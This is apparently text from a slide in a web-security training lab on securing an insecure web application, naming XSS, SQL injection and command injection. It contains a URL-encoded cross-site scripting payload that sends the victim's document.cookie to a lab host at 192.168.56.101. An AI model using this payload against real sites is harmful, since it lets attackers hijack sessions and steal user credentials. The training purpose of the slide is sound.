

# Sample lab – end Securing Insecure Web Application
403
404
Attacks
%3Cscript%3Evar+i%3D%27%3Cimg+src%3D%22http%3A%2F
%2F192.168.56.101%2F%27%2Bdocument.cookie
%2B%27%22+%2F%3E%27%3B+document.write%28i%29%3B%3C%2Fscript%3E
Insecure web
Application
XSS, SQLi,
cmd injection
13